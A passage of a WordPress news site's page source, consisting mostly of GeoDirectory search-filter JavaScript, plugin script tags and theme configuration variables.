		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"424e626072"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/categories/4838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="084e134e9a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 